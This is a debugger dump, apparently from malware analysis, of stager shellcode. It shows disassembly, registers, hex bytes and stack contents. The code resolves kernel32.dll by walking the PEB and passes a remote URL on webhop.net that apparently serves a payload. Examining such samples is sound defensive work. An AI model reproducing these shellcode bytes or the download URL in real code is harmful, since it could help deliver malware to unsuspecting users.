 004C0000 E8 00000000 call 004C0005
004C0005 59 pop ecx 004C08E6
004C0006 83E9 05 sub ecx,0x5
004C0009 8D89 E6080000 lea ecx,dword ptr ds:[ecx+0x8E6]
004C000F 51 push ecx
004C0010 E8 01000000 call 004C0016
004C0015 C3 retn
004C0016 55 push ebp
004C0017 8BEC mov ebp,esp
004C0019 81EC 60060000 sub esp,0x660
004C001F 64:A1 18000000 mov eax,dword ptr fs:[0x18]
004C0025 53 push ebx
004C0026 56 push esi
004C0027 57 push edi
004C0028 8B40 30 mov eax,dword ptr ds:[eax+0x30]
004C002B C785 68FFFFFF mov dword ptr ss:[ebp-0x98],0x65006B
004C0035 C785 6CFFFFFF mov dword ptr ss:[ebp-0x94],0x6E0072
004C003F C785 70FFFFFF mov dword ptr ss:[ebp-0x90],0x6C0065
004C0049 8B40 0C mov eax,dword ptr ds:[eax+0xC]
004C004C C785 74FFFFFF mov dword ptr ss:[ebp-0x8C],0x320033
004C0056 C785 78FFFFFF mov dword ptr ss:[ebp-0x88],0x64002E
寄存器 (FPU) < < < < <
EAX 77163C33 kernel32.BaseThreadInitThunk
ECX 004C08E6 UNICODE "https://summerevent.webhop.net/yULB"
EDX 004C0000
EBX 00000000
ESP 0182FF88
EBP 0182FF94
ESI 00000000
EDI 00000000
EIP 004C0010
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
地址 HEX 数据 ASCII
004C0000 E8 00 00 00 00 59 83 E9 05 8D 89 E6 08 00 00 51
004C0010 E8 01 00 00 00 C3 55 8B EC 81 EC 60 06 00 00 64
004C0020 A1 18 00 00 00 53 56 57 8B 40 30 C7 85 68 FF FF
004C0030 FF 6B 00 65 00 C7 85 6C FF FF FF 72 00 6E 00 C7
004C0040 85 70 FF FF FF 65 00 6C 00 8B 40 0C C7 85 74 FF
004C0050 FF FF 33 00 32 00 C7 85 78 FF FF FF 2E 00 64 00
004C0060 C7 85 7C FF FF FF 6C 00 6C 00 8B 48 14 8B D9 8B
004C0070 40 18 89 45 88 33 C0 89 4D F4 66 89 45 80 0F 1F
004C0080 84 00 00 00 00 00 8B 53 28 8D B5 68 FF FF FF 0F
0182FF88 004C08E6 UNICODE "https://summerevent.webhop.net/yULB"
0182FF8C 77163C45 返回到 kernel32.77163C45
0182FF90 00000000
0182FF94 0182FFD4
0182FF98 770237F5 返回到 ntdll.770237F5
0182FF9C 00000000
0182FFA0 77A35C1F
0182FFA4 00000000
0182FFA8 00000000
0182FFAC 00000000